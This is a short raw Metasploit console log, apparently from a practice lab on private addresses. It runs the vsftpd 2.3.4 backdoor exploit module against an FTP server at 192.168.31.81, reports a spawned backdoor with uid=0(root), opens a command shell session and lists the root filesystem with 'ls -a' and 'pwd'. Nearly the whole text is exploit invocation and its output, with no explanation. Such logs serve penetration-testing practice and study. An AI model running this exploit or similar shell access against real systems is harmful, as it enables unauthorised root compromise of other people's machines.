 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.31.81:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.31.81:21 - USER: 331 Please specify the password.
[+] 192.168.31.81:21 - Backdoor service has been spawned, handling...
[+] 192.168.31.81:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:33907 -> 192.168.31.81:6200) at 2024-11-20 16:06:27 -0500
ls -a
.
..
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/